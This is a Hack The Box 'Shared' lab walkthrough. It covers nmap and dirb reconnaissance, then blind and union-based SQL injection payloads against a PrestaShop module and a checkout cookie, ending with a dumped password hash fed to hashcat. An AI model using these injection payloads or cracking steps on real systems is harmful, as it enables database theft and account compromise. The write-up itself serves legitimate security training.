HTB Shared Walkthrough
Andy From Italy gives a complete step-by-step guide on the Hack The Box Shared Walkthrough.

A simple BOX with two very interesting privesc.
The nmap scan:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-17 22:34 CEST
Nmap scan report for 10.10.11.172
Host is up (0.11s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 91:e8:35:f4:69:5f:c2:e2:0e:27:46:e2:a6:b6:d8:65 (RSA)
| 256 cf:fc:c4:5d:84:fb:58:0b:be:2d:ad:35:40:9d:c3:51 (ECDSA)
|_ 256 a3:38:6d:75:09:64:ed:70:cf:17:49:9a:dc:12:6d:11 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://shared.htb
|_http-server-header: nginx/1.18.0
443/tcp open ssl/http nginx 1.18.0
|_http-title: Did not follow redirect to https://shared.htb
| ssl-cert: Subject: commonName=*.shared.htb/organizationName=HTB/stateOrProvinceName=None/countryName=US
| Not valid before: 2022-03-20T13:37:14
|_Not valid after: 2042-03-15T13:37:14
| tls-nextprotoneg:
| h2
|_ http/1.1
|_http-server-header: nginx/1.18.0
| tls-alpn:
| h2
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.22 secondsThere are not many choices, in http (port 80) or in https (port 443), the next step is to visit a portal. Immediately insert the domain "shared.htb" in the file /etc/hosts.
It appears to be an e-commerce portal. Reading in the portal, we discover that there are downtime problems due to the disk full and a new payment process that seems to lead to a subdomain (checkout.shared.htb), we also put this in the /etc/hosts file and we can see the new portal, which turns out to be very simple, but the payment is really a fake.
Let's try now with a simple dirb scan of the portals in search of hidden routes on the payment portal...
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ dirb https://checkout.shared.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Sep 18 21:03:02 2022
URL_BASE: https://checkout.shared.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: https://checkout.shared.htb/ ----
+ https://checkout.shared.htb/akeeba.backend.log (CODE:403|SIZE:555)
==> DIRECTORY: https://checkout.shared.htb/assets/
==> DIRECTORY: https://checkout.shared.htb/config/
==> DIRECTORY: https://checkout.shared.htb/css/
+ https://checkout.shared.htb/development.log (CODE:403|SIZE:555)
+ https://checkout.shared.htb/production.log (CODE:403|SIZE:555)
+ https://checkout.shared.htb/spamlog.log (CODE:403|SIZE:555)
---- Entering directory: https://checkout.shared.htb/assets/ ----
+ https://checkout.shared.htb/assets/akeeba.backend.log (CODE:403|SIZE:555)
+ https://checkout.shared.htb/assets/development.log (CODE:403|SIZE:555)
+ https://checkout.shared.htb/assets/favicon.ico (CODE:200|SIZE:23462)
+ https://checkout.shared.htb/assets/production.log (CODE:403|SIZE:555)
+ https://checkout.shared.htb/assets/spamlog.log (CODE:403|SIZE:555)
---- Entering directory: https://checkout.shared.htb/config/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://checkout.shared.htb/css/ ----
+ https://checkout.shared.htb/css/akeeba.backend.log (CODE:403|SIZE:555)
+ https://checkout.shared.htb/css/development.log (CODE:403|SIZE:555)
+ https://checkout.shared.htb/css/production.log (CODE:403|SIZE:555)
+ https://checkout.shared.htb/css/spamlog.log (CODE:403|SIZE:555)
-----------------
END_TIME: Sun Sep 18 21:35:13 2022
DOWNLOADED: 13936 - FOUND: 13...and on the original portal.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.172 - Shared (lin)]
└─$ dirb https://shared.htb
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Sep 18 21:02:38 2022
URL_BASE: https://shared.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: https://shared.htb/ ----
+ https://shared.htb/akeeba.backend.log (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/app/
==> DIRECTORY: https://shared.htb/bin/
==> DIRECTORY: https://shared.htb/cache/
==> DIRECTORY: https://shared.htb/classes/
==> DIRECTORY: https://shared.htb/config/
==> DIRECTORY: https://shared.htb/controllers/
+ https://shared.htb/development.log (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/docs/
==> DIRECTORY: https://shared.htb/download/
==> DIRECTORY: https://shared.htb/img/
+ https://shared.htb/index.php (CODE:200|SIZE:56215)
==> DIRECTORY: https://shared.htb/js/
==> DIRECTORY: https://shared.htb/mails/
+ https://shared.htb/Makefile (CODE:200|SIZE:88)
==> DIRECTORY: https://shared.htb/modules/
==> DIRECTORY: https://shared.htb/pdf/
+ https://shared.htb/production.log (CODE:403|SIZE:555)
+ https://shared.htb/robots.txt (CODE:200|SIZE:2748)
+ https://shared.htb/spamlog.log (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/src/
==> DIRECTORY: https://shared.htb/themes/
==> DIRECTORY: https://shared.htb/tools/
==> DIRECTORY: https://shared.htb/translations/
==> DIRECTORY: https://shared.htb/upload/
==> DIRECTORY: https://shared.htb/var/
==> DIRECTORY: https://shared.htb/vendor/
==> DIRECTORY: https://shared.htb/webservice/
---- Entering directory: https://shared.htb/app/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://shared.htb/bin/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://shared.htb/cache/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://shared.htb/classes/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://shared.htb/config/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://shared.htb/controllers/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://shared.htb/docs/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://shared.htb/download/ ----
+ https://shared.htb/download/akeeba.backend.log (CODE:403|SIZE:555)
+ https://shared.htb/download/development.log (CODE:403|SIZE:555)
+ https://shared.htb/download/index.php (CODE:302|SIZE:0)
+ https://shared.htb/download/production.log (CODE:403|SIZE:555)
+ https://shared.htb/download/spamlog.log (CODE:403|SIZE:555)
---- Entering directory: https://shared.htb/img/ ----
==> DIRECTORY: https://shared.htb/img/admin/
+ https://shared.htb/img/admin.php (CODE:403|SIZE:555)
+ https://shared.htb/img/akeeba.backend.log (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/img/c/
==> DIRECTORY: https://shared.htb/img/cms/
==> DIRECTORY: https://shared.htb/img/co/
+ https://shared.htb/img/development.log (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/img/e/
+ https://shared.htb/img/favicon.ico (CODE:200|SIZE:34494)
==> DIRECTORY: https://shared.htb/img/flags/
+ https://shared.htb/img/index.php (CODE:403|SIZE:555)
+ https://shared.htb/img/info.php (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/img/l/
==> DIRECTORY: https://shared.htb/img/m/
==> DIRECTORY: https://shared.htb/img/os/
==> DIRECTORY: https://shared.htb/img/p/
+ https://shared.htb/img/phpinfo.php (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/img/pr/
+ https://shared.htb/img/production.log (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/img/s/
+ https://shared.htb/img/spamlog.log (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/img/st/
==> DIRECTORY: https://shared.htb/img/t/
==> DIRECTORY: https://shared.htb/img/tmp/
+ https://shared.htb/img/xmlrpc.php (CODE:403|SIZE:555)
+ https://shared.htb/img/xmlrpc_server.php (CODE:403|SIZE:555)
---- Entering directory: https://shared.htb/js/ ----
==> DIRECTORY: https://shared.htb/js/admin/
+ https://shared.htb/js/akeeba.backend.log (CODE:403|SIZE:555)
+ https://shared.htb/js/development.log (CODE:403|SIZE:555)
+ https://shared.htb/js/index.php (CODE:302|SIZE:0)
==> DIRECTORY: https://shared.htb/js/jquery/
+ https://shared.htb/js/production.log (CODE:403|SIZE:555)
+ https://shared.htb/js/spamlog.log (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/js/tiny_mce/
==> DIRECTORY: https://shared.htb/js/vendor/
---- Entering directory: https://shared.htb/mails/ ----
+ https://shared.htb/mails/akeeba.backend.log (CODE:403|SIZE:555)
+ https://shared.htb/mails/development.log (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/mails/en/
+ https://shared.htb/mails/index.php (CODE:302|SIZE:0)
+ https://shared.htb/mails/production.log (CODE:403|SIZE:555)
+ https://shared.htb/mails/spamlog.log (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/mails/themes/
---- Entering directory: https://shared.htb/modules/ ----
+ https://shared.htb/modules/akeeba.backend.log (CODE:403|SIZE:555)
+ https://shared.htb/modules/development.log (CODE:403|SIZE:555)
+ https://shared.htb/modules/index.php (CODE:302|SIZE:0)
+ https://shared.htb/modules/production.log (CODE:403|SIZE:555)
+ https://shared.htb/modules/spamlog.log (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/modules/welcome/
---- Entering directory: https://shared.htb/pdf/ ----
+ https://shared.htb/pdf/akeeba.backend.log (CODE:403|SIZE:555)
+ https://shared.htb/pdf/development.log (CODE:403|SIZE:555)
+ https://shared.htb/pdf/index.php (CODE:302|SIZE:0)
+ https://shared.htb/pdf/production.log (CODE:403|SIZE:555)
+ https://shared.htb/pdf/spamlog.log (CODE:403|SIZE:555)
---- Entering directory: https://shared.htb/src/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://shared.htb/themes/ ----
+ https://shared.htb/themes/akeeba.backend.log (CODE:403|SIZE:555)
==> DIRECTORY: https://shared.htb/themes/classic/
+ https://shared.htb/themes/development.log (CODE:403|SIZE:555)
+ https://shared.htb/themes/index.php (CODE:302|SIZE:0)
+ https://shared.htb/themes/production.log (CODE:403|SIZE:555)
+ https://shared.htb/themes/spamlog.log (CODE:403|SIZE:555)
---- Entering directory: https://shared.htb/tools/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://shared.htb/translations/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://shared.htb/upload/ ----
+ https://shared.htb/upload/admin.php (CODE:403|SIZE:555)
+ https://shared.htb/upload/akeeba.backend.log (CODE:403|SIZE:555)
+ https://shared.htb/upload/development.log (CODE:403|SIZE:555)
+ https://shared.htb/upload/index.php (CODE:403|SIZE:555)
+ https://shared.htb/upload/info.php (CODE:403|SIZE:555)
+ https://shared.htb/upload/phpinfo.php (CODE:403|SIZE:555)
+ https://shared.htb/upload/production.log (CODE:403|SIZE:555)
+ https://shared.htb/upload/spamlog.log (CODE:403|SIZE:555)
+ https://shared.htb/upload/xmlrpc.php (CODE:403|SIZE:555)
+ https://shared.htb/upload/xmlrpc_server.php (CODE:403|SIZE:555)
---- Entering directory: https://shared.htb/var/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://shared.htb/vendor/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: https://shared.htb/webservice/ ----
+ https://shared.htb/webservice/akeeba.backend.log (CODE:403|SIZE:555)
+ https://shared.htb/webservice/development.log (CODE:403|SIZE:555)
+ https://shared.htb/webservice/index.php (CODE:302|SIZE:0)
+ https://shared.htb/webservice/production.log (CODE:403|SIZE:555)
+ https://shared.htb/webservice/spamlog.log (CODE:403|SIZE:555)
---- Entering directory: https://shared.htb/img/admin/ ----
[...]Despite the countless routes found, nothing seems to lead to anything useful. So I decide to move to the technologies used on the portal and I discover that e-commerce uses a prestashop portal.

Looking for exploits on prestashop, you will find many articles and many vulnerabilities.

Some interesting ones...

...but unfortunately, some of these require knowledge of the portal's (even non-administrative) credentials. Among these, however, my attention is drawn to a vulnerability in one of the modules loaded in e-commerce, based on an SQLi.

Trying and trying again, I can understand how it works. It would seem to be a blind injection, which exploits any behaviour (such as the handling of an exception or the delay in the response of the query) to understand the structure of the database or the data it contains.
https://shared.htb/index.php?fc=module&module=productcomments&controller=CommentGrade&id_products[]=(select*from(select(sleep(2)))a)
{"products":[{"id_product":0,"comments_nb":null,"average_grade":null}]}Despite everything, the tests I carried out did not allow me to exploit the vulnerability, concluding that, probably, some sort of fix has been applied (or perhaps, I am not able to exploit it fully).
Still without a valid solution, I go back to the list of vulnerabilities, trying to select only those that can actually be effective. So I focus on SQLi and "Code Execution".



And again a variant of the SQLi blind from before is back.
https://shared.htb/index.php?fc=module&module=productcomments&controller=CommentGrade&id_products[]=1%20AND%20(SELECT%203875%20FROM%20(SELECT(SLEEP(5)))xoOt)
{"products":[{"id_product":1,"comments_nb":null,"average_grade":null}]}But it still doesn't work. Among the exploits I find something automated, which I have to modify (first to adapt it to my needs, then to try to exploit the vulnerability in alternative ways).

But again it's a hole in the water.
I avoid describing all the attempts I have made on this variant, but I bring you the notes I took during my adventures. Do not consider this block below for BOX resolution.
# error for SSL certificate
# replace all "req = requests.get(fullUrl, headers=header, timeout=8)" with "req = requests.get(fullUrl, headers=header, timeout=8, verify=False)"
# receive another error
###################################################################
[...]
Enumerating current database name:
Traceback (most recent call last):
File "/home/in7rud3r/Dropbox/hackthebox/_10.10.11.172 - Shared (lin)/attack/prestashop/51001.py", line 50, in <module>
for i in range(1, dbLength+1):
NameError: name 'dbLength' is not defined. Did you mean: 'length'?
###################################################################
# initialize variables
###################################################################
dbLength = 0
length = 0
###################################################################
[...]
Enumerating current database name:
Enumerating ps_customer table
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1046: InsecureRequestWarning: Unverified HTTPS request is being made to host 'shared.htb'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1046: InsecureRequestWarning: Unverified HTTPS request is being made to host 'shared.htb'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
warnings.warn(
Only 0 records found. Exiting...I began to see the light when I returned to the payment checkout portal, which I had abandoned because I did not see any exploitable backend behaviours; but I was wrong. Placing some items in the cart from the first portal and proceeding to checkout, I realize that the items are actually reported in the invoice issued by the second portal. There must therefore be some kind of communication between the portals. Analyzing the second portal, I then find out how the cart information is passed.

It appears to be a simple encoded cookie that I can easily modify.



The result ignites hope within me.
At this point, I have to proceed with a slightly more advanced tool and BurpSuite is right for me. Playing a bit with the usual SQLi, I finally find an attachment point.


I understand how to proceed and all that remains is to identify any tables to read.



And we finally got a credential, obviously, the password is encrypted and the next step is to find out how, and then crack it. But first, it might be useful to know what version of mySQL we are dealing with.
' union select 0,version(),count(*) from user where '' = '
10.5.15-MariaDB-0+deb11u1Wanting to try a brute-force with hashcat, I check the existence of a specific algorithm for the mySQL version identified.

I save the hash of the password in a file and try, but I am immediately reprimanded by hashcat, which informs me that the format is wrong.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.172 - Shared (lin)/attack/hc]
└─$ hashcat -m 300 pwd.hash 255 ⨯
hashcat (v6.2.6) starting
/sys/class/hwmon/hwmon4/temp1_input: No such file or directory
OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM)2 Duo CPU T8300 @ 2.40GHz, 1414/2892 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashfile 'pwd.hash' on line 1 (fc895d4eddc2fc12f995e18c865cf273): Token length exception
* Token length exception: 1/1 hashes
This error happens if the wrong hash type is specified, if the hashes are
malformed, or if input is otherwise not as expected (for example, if the
--username option is used but no username is present)
No hashes loaded.
Started: Sat Oct 15 14:46:33 2022
Stopped: Sat Oct 15 14:46:34 2022Let's not despair and see what hashcat suggests to us.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.172 - Shared (lin)/attack/hc]
└─$ hashcat pwd.hash
hashcat (v6.2.6) starting in autodetect mode
/sys/class/hwmon/hwmon4/temp1_input: No such file or directory
OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM)2 Duo CPU T8300 @ 2.40GHz, 1414/2892 MB (512 MB allocatable), 2MCU
The following 11 hash-modes match the structure of your input hash:
# | Name | Category
======+============================================================+======================================
900 | MD4 | Raw Hash
0 | MD5 | Raw Hash
70 | md5(utf16le($pass)) | Raw Hash
2600 | md5(md5($pass)) | Raw Hash salted and/or iterated
3500 | md5(md5(md5($pass))) | Raw Hash salted and/or iterated
4400 | md5(sha1($pass)) | Raw Hash salted and/or iterated
20900 | md5(sha1($pass).md5($pass).sha1($pass)) | Raw Hash salted and/or iterated
4300 | md5(strtoupper(md5($pass))) | Raw Hash salted and/or iterated
1000 | NTLM | Operating System
9900 | Radmin2 | Operating System
